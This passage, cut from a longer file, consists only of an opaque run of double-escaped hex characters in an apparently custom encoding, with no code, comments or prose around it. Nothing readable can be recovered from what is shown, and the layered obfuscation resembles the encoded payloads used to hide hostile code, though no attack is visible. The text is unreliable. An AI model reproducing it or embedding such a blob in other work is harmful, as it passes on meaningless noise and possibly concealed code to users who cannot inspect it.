x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5